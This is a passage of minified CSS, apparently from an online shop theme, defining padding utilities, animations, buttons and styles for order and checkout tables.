(min-width:1200px){.p-lg-19{padding:5.25rem}.pt-lg-19{padding-top:5.25rem}.pr-lg-19{padding-right:5.25rem}.pb-lg-19{padding-bottom:5.25rem}.pl-lg-19{padding-left:5.25rem}.px-lg-19{padding-left:5.25rem;padding-right:5.25rem}.py-lg-19{padding-top:5.25rem;padding-bottom:5.25rem}}.p-20{padding:5.5rem}.pt-20{padding-top:5.5rem}.pr-20{padding-right:5.5rem}.pb-20{padding-bottom:5.5rem}.pl-20{padding-left:5.5rem}.px-20{padding-left:5.5rem;padding-right:5.5rem}.py-20{padding-top:5.5rem;padding-bottom:5.5rem}.p-xs-20{padding:5.5rem}.pt-xs-20{padding-top:5.5rem}.pr-xs-20{padding-right:5.5rem}.pb-xs-20{padding-bottom:5.5rem}.pl-xs-20{padding-left:5.5rem}.px-xs-20{padding-left:5.5rem;padding-right:5.5rem}.py-xs-20{padding-top:5.5rem;padding-bottom:5.5rem}@media (min-width:768px){.p-sm-20{padding:5.5rem}.pt-sm-20{padding-top:5.5rem}.pr-sm-20{padding-right:5.5rem}.pb-sm-20{padding-bottom:5.5rem}.pl-sm-20{padding-left:5.5rem}.px-sm-20{padding-left:5.5rem;padding-right:5.5rem}.py-sm-20{padding-top:5.5rem;padding-bottom:5.5rem}}@media (min-width:1024px){.p-md-20{padding:5.5rem}.pt-md-20{padding-top:5.5rem}.pr-md-20{padding-right:5.5rem}.pb-md-20{padding-bottom:5.5rem}.pl-md-20{padding-left:5.5rem}.px-md-20{padding-left:5.5rem;padding-right:5.5rem}.py-md-20{padding-top:5.5rem;padding-bottom:5.5rem}}@media (min-width:1200px){.p-lg-20{padding:5.5rem}.pt-lg-20{padding-top:5.5rem}.pr-lg-20{padding-right:5.5rem}.pb-lg-20{padding-bottom:5.5rem}.pl-lg-20{padding-left:5.5rem}.px-lg-20{padding-left:5.5rem;padding-right:5.5rem}.py-lg-20{padding-top:5.5rem;padding-bottom:5.5rem}}.p-21{padding:5.75rem}.pt-21{padding-top:5.75rem}.pr-21{padding-right:5.75rem}.pb-21{padding-bottom:5.75rem}.pl-21{padding-left:5.75rem}.px-21{padding-left:5.75rem;padding-right:5.75rem}.py-21{padding-top:5.75rem;padding-bottom:5.75rem}.p-xs-21{padding:5.75rem}.pt-xs-21{padding-top:5.75rem}.pr-xs-21{padding-right:5.75rem}.pb-xs-21{padding-bottom:5.75rem}.pl-xs-21{padding-left:5.75rem}.px-xs-21{padding-left:5.75rem;padding-right:5.75rem}.py-xs-21{padding-top:5.75rem;padding-bottom:5.75rem}@media (min-width:768px){.p-sm-21{padding:5.75rem}.pt-sm-21{padding-top:5.75rem}.pr-sm-21{padding-right:5.75rem}.pb-sm-21{padding-bottom:5.75rem}.pl-sm-21{padding-left:5.75rem}.px-sm-21{padding-left:5.75rem;padding-right:5.75rem}.py-sm-21{padding-top:5.75rem;padding-bottom:5.75rem}}@media (min-width:1024px){.p-md-21{padding:5.75rem}.pt-md-21{padding-top:5.75rem}.pr-md-21{padding-right:5.75rem}.pb-md-21{padding-bottom:5.75rem}.pl-md-21{padding-left:5.75rem}.px-md-21{padding-left:5.75rem;padding-right:5.75rem}.py-md-21{padding-top:5.75rem;padding-bottom:5.75rem}}@media (min-width:1200px){.p-lg-21{padding:5.75rem}.pt-lg-21{padding-top:5.75rem}.pr-lg-21{padding-right:5.75rem}.pb-lg-21{padding-bottom:5.75rem}.pl-lg-21{padding-left:5.75rem}.px-lg-21{padding-left:5.75rem;padding-right:5.75rem}.py-lg-21{padding-top:5.75rem;padding-bottom:5.75rem}}.p-22{padding:6rem}.pt-22{padding-top:6rem}.pr-22{padding-right:6rem}.pb-22{padding-bottom:6rem}.pl-22{padding-left:6rem}.px-22{padding-left:6rem;padding-right:6rem}.py-22{padding-top:6rem;padding-bottom:6rem}.p-xs-22{padding:6rem}.pt-xs-22{padding-top:6rem}.pr-xs-22{padding-right:6rem}.pb-xs-22{padding-bottom:6rem}.pl-xs-22{padding-left:6rem}.px-xs-22{padding-left:6rem;padding-right:6rem}.py-xs-22{padding-top:6rem;padding-bottom:6rem}@media (min-width:768px){.p-sm-22{padding:6rem}.pt-sm-22{padding-top:6rem}.pr-sm-22{padding-right:6rem}.pb-sm-22{padding-bottom:6rem}.pl-sm-22{padding-left:6rem}.px-sm-22{padding-left:6rem;padding-right:6rem}.py-sm-22{padding-top:6rem;padding-bottom:6rem}}@media (min-width:1024px){.p-md-22{padding:6rem}.pt-md-22{padding-top:6rem}.pr-md-22{padding-right:6rem}.pb-md-22{padding-bottom:6rem}.pl-md-22{padding-left:6rem}.px-md-22{padding-left:6rem;padding-right:6rem}.py-md-22{padding-top:6rem;padding-bottom:6rem}}@media (min-width:1200px){.p-lg-22{padding:6rem}.pt-lg-22{padding-top:6rem}.pr-lg-22{padding-right:6rem}.pb-lg-22{padding-bottom:6rem}.pl-lg-22{padding-left:6rem}.px-lg-22{padding-left:6rem;padding-right:6rem}.py-lg-22{padding-top:6rem;padding-bottom:6rem}}.p-23{padding:6.25rem}.pt-23{padding-top:6.25rem}.pr-23{padding-right:6.25rem}.pb-23{padding-bottom:6.25rem}.pl-23{padding-left:6.25rem}.px-23{padding-left:6.25rem;padding-right:6.25rem}.py-23{padding-top:6.25rem;padding-bottom:6.25rem}.p-xs-23{padding:6.25rem}.pt-xs-23{padding-top:6.25rem}.pr-xs-23{padding-right:6.25rem}.pb-xs-23{padding-bottom:6.25rem}.pl-xs-23{padding-left:6.25rem}.px-xs-23{padding-left:6.25rem;padding-right:6.25rem}.py-xs-23{padding-top:6.25rem;padding-bottom:6.25rem}@media (min-width:768px){.p-sm-23{padding:6.25rem}.pt-sm-23{padding-top:6.25rem}.pr-sm-23{padding-right:6.25rem}.pb-sm-23{padding-bottom:6.25rem}.pl-sm-23{padding-left:6.25rem}.px-sm-23{padding-left:6.25rem;padding-right:6.25rem}.py-sm-23{padding-top:6.25rem;padding-bottom:6.25rem}}@media (min-width:1024px){.p-md-23{padding:6.25rem}.pt-md-23{padding-top:6.25rem}.pr-md-23{padding-right:6.25rem}.pb-md-23{padding-bottom:6.25rem}.pl-md-23{padding-left:6.25rem}.px-md-23{padding-left:6.25rem;padding-right:6.25rem}.py-md-23{padding-top:6.25rem;padding-bottom:6.25rem}}@media (min-width:1200px){.p-lg-23{padding:6.25rem}.pt-lg-23{padding-top:6.25rem}.pr-lg-23{padding-right:6.25rem}.pb-lg-23{padding-bottom:6.25rem}.pl-lg-23{padding-left:6.25rem}.px-lg-23{padding-left:6.25rem;padding-right:6.25rem}.py-lg-23{padding-top:6.25rem;padding-bottom:6.25rem}}.p-24{padding:6.5rem}.pt-24{padding-top:6.5rem}.pr-24{padding-right:6.5rem}.pb-24{padding-bottom:6.5rem}.pl-24{padding-left:6.5rem}.px-24{padding-left:6.5rem;padding-right:6.5rem}.py-24{padding-top:6.5rem;padding-bottom:6.5rem}.p-xs-24{padding:6.5rem}.pt-xs-24{padding-top:6.5rem}.pr-xs-24{padding-right:6.5rem}.pb-xs-24{padding-bottom:6.5rem}.pl-xs-24{padding-left:6.5rem}.px-xs-24{padding-left:6.5rem;padding-right:6.5rem}.py-xs-24{padding-top:6.5rem;padding-bottom:6.5rem}@media (min-width:768px){.p-sm-24{padding:6.5rem}.pt-sm-24{padding-top:6.5rem}.pr-sm-24{padding-right:6.5rem}.pb-sm-24{padding-bottom:6.5rem}.pl-sm-24{padding-left:6.5rem}.px-sm-24{padding-left:6.5rem;padding-right:6.5rem}.py-sm-24{padding-top:6.5rem;padding-bottom:6.5rem}}@media (min-width:1024px){.p-md-24{padding:6.5rem}.pt-md-24{padding-top:6.5rem}.pr-md-24{padding-right:6.5rem}.pb-md-24{padding-bottom:6.5rem}.pl-md-24{padding-left:6.5rem}.px-md-24{padding-left:6.5rem;padding-right:6.5rem}.py-md-24{padding-top:6.5rem;padding-bottom:6.5rem}}@media (min-width:1200px){.p-lg-24{padding:6.5rem}.pt-lg-24{padding-top:6.5rem}.pr-lg-24{padding-right:6.5rem}.pb-lg-24{padding-bottom:6.5rem}.pl-lg-24{padding-left:6.5rem}.px-lg-24{padding-left:6.5rem;padding-right:6.5rem}.py-lg-24{padding-top:6.5rem;padding-bottom:6.5rem}}.p-25{padding:6.75rem}.pt-25{padding-top:6.75rem}.pr-25{padding-right:6.75rem}.pb-25{padding-bottom:6.75rem}.pl-25{padding-left:6.75rem}.px-25{padding-left:6.75rem;padding-right:6.75rem}.py-25{padding-top:6.75rem;padding-bottom:6.75rem}.p-xs-25{padding:6.75rem}.pt-xs-25{padding-top:6.75rem}.pr-xs-25{padding-right:6.75rem}.pb-xs-25{padding-bottom:6.75rem}.pl-xs-25{padding-left:6.75rem}.px-xs-25{padding-left:6.75rem;padding-right:6.75rem}.py-xs-25{padding-top:6.75rem;padding-bottom:6.75rem}@media (min-width:768px){.p-sm-25{padding:6.75rem}.pt-sm-25{padding-top:6.75rem}.pr-sm-25{padding-right:6.75rem}.pb-sm-25{padding-bottom:6.75rem}.pl-sm-25{padding-left:6.75rem}.px-sm-25{padding-left:6.75rem;padding-right:6.75rem}.py-sm-25{padding-top:6.75rem;padding-bottom:6.75rem}}@media (min-width:1024px){.p-md-25{padding:6.75rem}.pt-md-25{padding-top:6.75rem}.pr-md-25{padding-right:6.75rem}.pb-md-25{padding-bottom:6.75rem}.pl-md-25{padding-left:6.75rem}.px-md-25{padding-left:6.75rem;padding-right:6.75rem}.py-md-25{padding-top:6.75rem;padding-bottom:6.75rem}}@media (min-width:1200px){.p-lg-25{padding:6.75rem}.pt-lg-25{padding-top:6.75rem}.pr-lg-25{padding-right:6.75rem}.pb-lg-25{padding-bottom:6.75rem}.pl-lg-25{padding-left:6.75rem}.px-lg-25{padding-left:6.75rem;padding-right:6.75rem}.py-lg-25{padding-top:6.75rem;padding-bottom:6.75rem}}.p-26{padding:7rem}.pt-26{padding-top:7rem}.pr-26{padding-right:7rem}.pb-26{padding-bottom:7rem}.pl-26{padding-left:7rem}.px-26{padding-left:7rem;padding-right:7rem}.py-26{padding-top:7rem;padding-bottom:7rem}.p-xs-26{padding:7rem}.pt-xs-26{padding-top:7rem}.pr-xs-26{padding-right:7rem}.pb-xs-26{padding-bottom:7rem}.pl-xs-26{padding-left:7rem}.px-xs-26{padding-left:7rem;padding-right:7rem}.py-xs-26{padding-top:7rem;padding-bottom:7rem}@media (min-width:768px){.p-sm-26{padding:7rem}.pt-sm-26{padding-top:7rem}.pr-sm-26{padding-right:7rem}.pb-sm-26{padding-bottom:7rem}.pl-sm-26{padding-left:7rem}.px-sm-26{padding-left:7rem;padding-right:7rem}.py-sm-26{padding-top:7rem;padding-bottom:7rem}}@media (min-width:1024px){.p-md-26{padding:7rem}.pt-md-26{padding-top:7rem}.pr-md-26{padding-right:7rem}.pb-md-26{padding-bottom:7rem}.pl-md-26{padding-left:7rem}.px-md-26{padding-left:7rem;padding-right:7rem}.py-md-26{padding-top:7rem;padding-bottom:7rem}}@media (min-width:1200px){.p-lg-26{padding:7rem}.pt-lg-26{padding-top:7rem}.pr-lg-26{padding-right:7rem}.pb-lg-26{padding-bottom:7rem}.pl-lg-26{padding-left:7rem}.px-lg-26{padding-left:7rem;padding-right:7rem}.py-lg-26{padding-top:7rem;padding-bottom:7rem}}@-webkit-keyframes fadein{0%{visibility:hidden;opacity:0}100%{visibility:visible;opacity:1}}@-moz-keyframes fadein{0%{visibility:hidden;opacity:0}100%{visibility:visible;opacity:1}}@-o-keyframes fadein{0%{visibility:hidden;opacity:0}100%{visibility:visible;opacity:1}}@keyframes fadein{0%{visibility:hidden;opacity:0}100%{visibility:visible;opacity:1}}@-webkit-keyframes wavetext{0%{-webkit-transform:translateY(0);transform:translateY(0)}60%{-webkit-transform:translateY(-.6em);transform:translateY(-.6em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes wavetext{0%{-moz-transform:translateY(0);transform:translateY(0)}60%{-moz-transform:translateY(-.6em);transform:translateY(-.6em)}100%{-moz-transform:translateY(0);transform:translateY(0)}}@-o-keyframes wavetext{0%{-o-transform:translateY(0);transform:translateY(0)}60%{-o-transform:translateY(-.6em);transform:translateY(-.6em)}100%{-o-transform:translateY(0);transform:translateY(0)}}@keyframes wavetext{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}60%{-webkit-transform:translateY(-.6em);-moz-transform:translateY(-.6em);-o-transform:translateY(-.6em);transform:translateY(-.6em)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes show{from{opacity:0}to{opacity:1}}@-moz-keyframes show{from{opacity:0}to{opacity:1}}@-o-keyframes show{from{opacity:0}to{opacity:1}}@keyframes show{from{opacity:0}to{opacity:1}}@-webkit-keyframes checkbox{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}70%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes checkbox{0%{opacity:0;-moz-transform:scale(0);transform:scale(0)}70%{opacity:1;-moz-transform:scale(1.1);transform:scale(1.1)}100%{-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes checkbox{0%{opacity:0;-o-transform:scale(0);transform:scale(0)}70%{opacity:1;-o-transform:scale(1.1);transform:scale(1.1)}100%{-o-transform:scale(1);transform:scale(1)}}@keyframes checkbox{0%{opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}70%{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes gradient-flow{0%{background-position:300% 0}100%{background-position:0 0}}@-moz-keyframes gradient-flow{0%{background-position:300% 0}100%{background-position:0 0}}@-o-keyframes gradient-flow{0%{background-position:300% 0}100%{background-position:0 0}}@keyframes gradient-flow{0%{background-position:300% 0}100%{background-position:0 0}}.accordion{position:relative;width:100%}.accordion--title{position:relative;cursor:pointer;padding-right:1.5rem;margin:1rem 0;--icon-color:var(--c-black)}.accordion--content{display:none}.accordion.active .accordion--title span.icon-plus:after,.accordion.active .accordion--title span.icon-plus:before{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);-o-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.accordion.active .accordion--title span.icon-plus:before{opacity:0}.btn,.s-h--nav ul.menu .account a,.s-h--nav ul.sub-menu .account a{--fixed:53px;display:inline-block;width:auto;font-size:1.05rem;font-weight:400;text-align:center;text-transform:capitalize;background:var(--g-goldpink);background-position:100% 0;-moz-background-size:200% 200%;background-size:200% 200%;-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);color:var(--c-darkred);padding:.8em 2.5em;cursor:pointer;-webkit-transition:all .7s ease;-o-transition:all .7s ease;-moz-transition:all .7s ease;transition:all .7s ease;border:none}.btn:active,.btn:focus,.btn:hover,.s-h--nav ul.menu .account a:active,.s-h--nav ul.menu .account a:focus,.s-h--nav ul.menu .account a:hover,.s-h--nav ul.sub-menu .account a:active,.s-h--nav ul.sub-menu .account a:focus,.s-h--nav ul.sub-menu .account a:hover{background-position:0 0}.btn__hero{font-size:1.15625rem;padding:.8em 2.5em;-webkit-border-radius:var(--rounded-sm);-moz-border-radius:var(--rounded-sm);border-radius:var(--rounded-sm)}.btn__atc{--fixed:35px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:.9rem}.btn__fx{padding:0!important;line-height:var(--fixed);height:var(--fixed);width:100%}.btn__wfx{max-width:255px}.btn__pr{--fixed:44px;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.btn__wh{background:0 0;border:1px solid var(--c-white);color:var(--c-white)}.btn__wh:active,.btn__wh:focus,.btn__wh:hover{background:var(--c-white);color:var(--c-darkblue)}.btn__bl{background:var(--c-black);color:var(--c-white)}.btn__bl:active,.btn__bl:focus,.btn__bl:hover{background:var(--c-pink);color:var(--c-darkred)}.btn__pink{background:var(--c-pink);color:var(--c-darkred)}.btn__pink:active,.btn__pink:focus,.btn__pink:hover{background:var(--c-black);color:var(--c-white)}.btn__gr{background:var(--c-lighter);color:var(--c-darkred)}.btn__sm{padding:.5em 1.5em;font-size:.9rem}.btn__satc{--fixed:39px}@media (min-width:640px){.btn__atc{--fixed:45px;font-size:1rem}}@media (min-width:768px){.btn,.s-h--nav ul.menu .account a,.s-h--nav ul.sub-menu .account a{--fixed:52px;font-size:1.113125rem}.btn__atc{--fixed:48px;font-size:1.14375rem!important}.btn__hero{font-size:1.363125rem}.btn__mc,.btn__pr,.btn__satc{--fixed:61px}.btn__satc{max-width:300px;font-size:1.2rem}}span.icon-plus{position:absolute;right:0;top:-webkit-calc(50% - 7px);top:-moz-calc(50% - 7px);top:calc(50% - 7px);--icon-size:.9rem;width:var(--icon-size);height:var(--icon-size)}span.icon-plus:after,span.icon-plus:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(-90deg);-moz-transform:translate(-50%,-50%) rotate(-90deg);-ms-transform:translate(-50%,-50%) rotate(-90deg);-o-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg);background-color:var(--icon-color);-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition)}span.icon-plus:before{width:var(--icon-size);height:.9px;opacity:1}span.icon-plus:after{height:var(--icon-size);width:.9px}table{color:var(--c-darkblue);border-collapse:separate;border-spacing:0;border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-sm);-moz-border-radius:var(--rounded-sm);border-radius:var(--rounded-sm)}table tfoot tr th{font-size:.95rem}table tfoot tr td,table tfoot tr th{padding:.75em 1em;text-align:left}table th{font-size:.95rem;font-weight:400;font-family:var(--font-serif)}table td,table th{text-align:left;padding:.75em 1em}table td{font-size:.85rem}table[class*=orders-table]{width:100%;border-collapse:collapse;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}table[class*=orders-table] thead{display:none}table[class*=orders-table] tbody{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}table[class*=orders-table] tbody tr{width:100%;-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);border:var(--border-sm) solid var(--c-pinklight);margin-bottom:1rem}table[class*=orders-table] tbody tr td{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-size:.85rem}table[class*=orders-table] tbody tr td:before{content:attr(data-title);font-size:.85rem;font-weight:400;font-family:var(--font-serif);color:var(--c-darkblue);display:inline-block;padding-right:1rem;-webkit-box-flex:1;-webkit-flex:auto;-moz-box-flex:1;-ms-flex:auto;flex:auto;text-transform:capitalize;position:relative;top:2px}table[class*=orders-table] tbody tr td:not(:last-of-type){border-bottom:var(--border-sm) solid var(--c-pinklight)}table[class*=orders-table] tbody tr td[class*=order-date],table[class*=orders-table] tbody tr td[class*=order-number],table[class*=orders-table] tbody tr td[class*=order-status]{color:var(--c-bluegreen)}table[class*=orders-table] tbody tr td[class*=order-number],table[class*=orders-table] tbody tr td[class*=order-status]{font-weight:500}table[class*=orders-table] tbody tr td[class*=order-total]{color:var(--c-bluegreen)}table[class*=orders-table] tbody tr td[class*=order-total] .amount{color:var(--c-darkblue);font-weight:500;margin-right:.2em}table[class*=orders-table] tbody tr td[class*=order-actions]{font-weight:500}table[class*=orders-table] tbody tr td[class*=order-actions] a{cursor:pointer}table[class*=orders-table] tbody tr td[class*=order-actions] a.button:not(:last-child):after{content:" / "}table[class*=checkout_review_order_table],table[class*=my_account_points_rewards],table[class*=order_details],table[class*=pay_items_table],table[class*=review_order_table]{width:100%;border-collapse:separate;border-spacing:0;border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-sm);-moz-border-radius:var(--rounded-sm);border-radius:var(--rounded-sm);margin-top:1rem}table[class*=checkout_review_order_table] thead tr th,table[class*=my_account_points_rewards] thead tr th,table[class*=order_details] thead tr th,table[class*=pay_items_table] thead tr th,table[class*=review_order_table] thead tr th{border-bottom:var(--border-sm) solid var(--c-pinklight)}table[class*=checkout_review_order_table] tbody tr:not(:last-child) td,table[class*=my_account_points_rewards] tbody tr:not(:last-child) td,table[class*=order_details] tbody tr:not(:last-child) td,table[class*=pay_items_table] tbody tr:not(:last-child) td,table[class*=review_order_table] tbody tr:not(:last-child) td{border-bottom:var(--border-sm) solid var(--c-pinklight)}table[class*=checkout_review_order_table] tr td,table[class*=my_account_points_rewards] tr td,table[class*=order_details] tr td,table[class*=pay_items_table] tr td,table[class*=review_order_table] tr td{padding:1.2em 1em}table[class*=checkout_review_order_table] tbody+tfoot td,table[class*=checkout_review_order_table] tbody+tfoot th,table[class*=my_account_points_rewards] tbody+tfoot td,table[class*=my_account_points_rewards] tbody+tfoot th,table[class*=order_details] tbody+tfoot td,table[class*=order_details] tbody+tfoot th,table[class*=pay_items_table] tbody+tfoot td,table[class*=pay_items_table] tbody+tfoot th,table[class*=review_order_table] tbody+tfoot td,table[class*=review_order_table] tbody+tfoot th{border-top:var(--border-sm) solid var(--c-pinklight)}table[class*=checkout_review_order_table] tbody+tfoot th,table[class*=my_account_points_rewards] tbody+tfoot th,table[class*=order_details] tbody+tfoot th,table[class*=pay_items_table] tbody+tfoot th,table[class*=review_order_table] tbody+tfoot th{border-right:1px solid var(--c-pinklight)}table[class*=checkout_review_order_table] tfoot th,table[class*=checkout_review_order_table] thead th,table[class*=my_account_points_rewards] tfoot th,table[class*=my_account_points_rewards] thead th,table[class*=order_details] tfoot th,table[class*=order_details] thead th,table[class*=pay_items_table] tfoot th,table[class*=pay_items_table] thead th,table[class*=review_order_table] tfoot th,table[class*=review_order_table] thead th{font-size:.95rem}table[class*=checkout_review_order_table] td,table[class*=my_account_points_rewards] td,table[class*=order_details] td,table[class*=pay_items_table] td,table[class*=review_order_table] td{font-size:.9rem}table[class*=checkout_review_order_table] td:not(:last-of-type),table[class*=checkout_review_order_table] th:not(:last-of-type),table[class*=my_account_points_rewards] td:not(:last-of-type),table[class*=my_account_points_rewards] th:not(:last-of-type),table[class*=order_details] td:not(:last-of-type),table[class*=order_details] th:not(:last-of-type),table[class*=pay_items_table] td:not(:last-of-type),table[class*=pay_items_table] th:not(:last-of-type),table[class*=review_order_table] td:not(:last-of-type),table[class*=review_order_table] th:not(:last-of-type){border-right:1px solid var(--c-pinklight)}table[class*=checkout_review_order_table] .woocommerce-shipping-methods,table[class*=my_account_points_rewards] .woocommerce-shipping-methods,table[class*=order_details] .woocommerce-shipping-methods,table[class*=pay_items_table] .woocommerce-shipping-methods,table[class*=review_order_table] .woocommerce-shipping-methods{list-style-type:none;margin:0;padding:0}table[class*=checkout_review_order_table] .woocommerce-shipping-methods li,table[class*=my_account_points_rewards] .woocommerce-shipping-methods li,table[class*=order_details] .woocommerce-shipping-methods li,table[class*=pay_items_table] .woocommerce-shipping-methods li,table[class*=review_order_table] .woocommerce-shipping-methods li{margin-bottom:1rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}table[class*=checkout_review_order_table] .woocommerce-shipping-methods label,table[class*=my_account_points_rewards] .woocommerce-shipping-methods label,table[class*=order_details] .woocommerce-shipping-methods label,table[class*=pay_items_table] .woocommerce-shipping-methods label,table[class*=review_order_table] .woocommerce-shipping-methods label{margin-left:.5rem;margin-bottom:0;width:auto;color:var(--c-darkblue)}table[class*=checkout_review_order_table] tr[class*=order-total] td,table[class*=my_account_points_rewards] tr[class*=order-total] td,table[class*=order_details] tr[class*=order-total] td,table[class*=pay_items_table] tr[class*=order-total] td,table[class*=review_order_table] tr[class*=order-total] td{font-weight:500}table[class*=checkout_review_order_table] tr[class*=order-total] td b,table[class*=checkout_review_order_table] tr[class*=order-total] td strong,table[class*=my_account_points_rewards] tr[class*=order-total] td b,table[class*=my_account_points_rewards] tr[class*=order-total] td strong,table[class*=order_details] tr[class*=order-total] td b,table[class*=order_details] tr[class*=order-total] td strong,table[class*=pay_items_table] tr[class*=order-total] td b,table[class*=pay_items_table] tr[class*=order-total] td strong,table[class*=review_order_table] tr[class*=order-total] td b,table[class*=review_order_table] tr[class*=order-total] td strong{font-weight:500}table[class*=checkout_review_order_table] td[class*=remove_item] a.remove,table[class*=my_account_points_rewards] td[class*=remove_item] a.remove,table[class*=order_details] td[class*=remove_item] a.remove,table[class*=pay_items_table] td[class*=remove_item] a.remove,table[class*=review_order_table] td[class*=remove_item] a.remove{cursor:pointer;font-size:1.4em;color:var(--c-dark-turquoise)}table[class*=checkout_review_order_table] td[class*=product-name] a,table[class*=my_account_points_rewards] td[class*=product-name] a,table[class*=order_details] td[class*=product-name] a,table[class*=pay_items_table] td[class*=product-name] a,table[class*=review_order_table] td[class*=product-name] a{-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:2px;-webkit-text-decoration-color:var(--c-pink);-moz-text-decoration-color:var(--c-pink);text-decoration-color:var(--c-pink)}table[class*=checkout_review_order_table] td[class*=product-name] .product-quantity,table[class*=my_account_points_rewards] td[class*=product-name] .product-quantity,table[class*=order_details] td[class*=product-name] .product-quantity,table[class*=pay_items_table] td[class*=product-name] .product-quantity,table[class*=review_order_table] td[class*=product-name] .product-quantity{font-weight:500}table[class*=checkout_review_order_table] td[class*=product-name] ul.wc-item-meta,table[class*=my_account_points_rewards] td[class*=product-name] ul.wc-item-meta,table[class*=order_details] td[class*=product-name] ul.wc-item-meta,table[class*=pay_items_table] td[class*=product-name] ul.wc-item-meta,table[class*=review_order_table] td[class*=product-name] ul.wc-item-meta{font-size:.8rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-top:1rem;margin-bottom:0;padding-left:0;text-transform:capitalize}table[class*=checkout_review_order_table] td[class*=product-name] ul.wc-item-meta .wc-item-meta-label,table[class*=my_account_points_rewards] td[class*=product-name] ul.wc-item-meta .wc-item-meta-label,table[class*=order_details] td[class*=product-name] ul.wc-item-meta .wc-item-meta-label,table[class*=pay_items_table] td[class*=product-name] ul.wc-item-meta .wc-item-meta-label,table[class*=review_order_table] td[class*=product-name] ul.wc-item-meta .wc-item-meta-label{font-weight:500}table[class*=checkout_review_order_table] td[class*=product-name] ul.wc-item-meta li,table[class*=my_account_points_rewards] td[class*=product-name] ul.wc-item-meta li,table[class*=order_details] td[class*=product-name] ul.wc-item-meta li,table[class*=pay_items_table] td[class*=product-name] ul.wc-item-meta li,table[class*=review_order_table] td[class*=product-name] ul.wc-item-meta li{margin-right:.5rem}table[class*=checkout_review_order_table] td[class*=product-name] ul.wc-item-meta li p,table[class*=my_account_points_rewards] td[class*=product-name] ul.wc-item-meta li p,table[class*=order_details] td[class*=product-name] ul.wc-item-meta li p,table[class*=pay_items_table] td[class*=product-name] ul.wc-item-meta li p,table[class*=review_order_table] td[class*=product-name] ul.wc-item-meta li p{margin:0;display:inline-block}table[class*=checkout_review_order_table] td[class*=product-total],table[class*=my_account_points_rewards] td[class*=product-total],table[class*=order_details] td[class*=product-total],table[class*=pay_items_table] td[class*=product-total],table[class*=review_order_table] td[class*=product-total]{font-weight:500}table[class*=checkout_review_order_table] tfoot td,table[class*=my_account_points_rewards] tfoot td,table[class*=order_details] tfoot td,table[class*=pay_items_table] tfoot td,table[class*=review_order_table] tfoot td{padding:.75em 1em}table[class*=checkout_review_order_table] tfoot tr:last-child td:last-child,table[class*=my_account_points_rewards] tfoot tr:last-child td:last-child,table[class*=order_details] tfoot tr:last-child td:last-child,table[class*=pay_items_table] tfoot tr:last-child td:last-child,table[class*=review_order_table] tfoot tr:last-child td:last-child{font-weight:500}table[class*=checkout_review_order_table] tr[class*=coupon-wc_points_redemption] th span,table[class*=my_account_points_rewards] tr[class*=coupon-wc_points_redemption] th span,table[class*=order_details] tr[class*=coupon-wc_points_redemption] th span,table[class*=pay_items_table] tr[class*=coupon-wc_points_redemption] th span,table[class*=review_order_table] tr[class*=coupon-wc_points_redemption] th span{font-family:var(--font-sans);font-size:.85rem;color:var(--c-black);word-break:break-word}@media (min-width:1024px){table[class*=orders-table]{border-collapse:separate;border-spacing:0;border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-sm);-moz-border-radius:var(--rounded-sm);border-radius:var(--rounded-sm)}table[class*=orders-table] thead{display:table-header-group}table[class*=orders-table] thead th{font-size:.95rem}table[class*=orders-table] tr td,table[class*=orders-table] tr 